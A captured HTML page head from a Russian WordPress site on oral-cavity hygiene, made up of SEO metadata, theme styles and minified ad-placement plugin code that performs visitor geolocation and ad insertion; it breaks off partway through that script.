

--- FILE ---
content_type: text/html
request_url: https://zubki2.ru/gigiena-polosti-rta/chistka-zubov/uxod.html
body_size: 34846
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>

<script type="text/javascript" src="https://setmar.ru/imgs/js/jquery.js"></script>
<script type="text/javascript" src="https://setmar.ru/imgs/js/jquery.cycle2.js"></script>
<script type="text/javascript" src="https://setmar.ru/imgs/js/ealinkgo.js"></script>

	
	<meta charset="utf-8" />
	
	
	
		<!-- All in One SEO 4.5.6 - aioseo.com -->
		<title>Уход за полостью рта: гигиенические средства, алгоритм ухода за ротовой полостью больного пациента, а также после удаления и имплантации зубов</title>
		<meta name="description" content="Правильный уход за полостью рта заключается в комплексном использовании специализированных товаров. При этом тяжелобольные пациенты, дети, люди после удаления и имплантации зубов нуждаются в особенном уходе за ротовой полостью." />
		
		<meta name="keywords" content="уход за полостью рта,средства для ухода за полостью рта,уход за полостью рта пациента,как ухаживать за полостью рта,товары для ухода за полостью рта,гигиенический уход за полостью рта,правильный уход за полостью рта,уход за полостью рта тяжелобольного,уход за полостью рта больного,уход за полостью рта ушами глазами носом,уход за полостью рта алгоритм,уход за полостью рта после удаления зуба,продукция для ухода за полостью рта,уход за полостью рта тяжелобольного пациента,уход за полостью рта после имплантации зубов" />
		
		
		
		
		<!-- All in One SEO -->



<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=1ceda856c45e2d09253908f60a33f80c' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1ceda856c45e2d09253908f60a33f80c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='stickyads-style-css' href='/wp-content/plugins/stickyads/css/sticky-front.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans:400,400i,700|Ubuntu:700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='/wp-content/themes/zubki2.ru/style.css' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>



<script type='text/javascript' src='/wp-content/plugins/stickyads/js/sticky-front.js?ver=1.0.7' id='stickyads-script-js'></script>


    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "true";
    </script>
    <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/zubki2.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/zubki2.ru\/ip.html","get_ip":"https:\/\/zubki2.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: 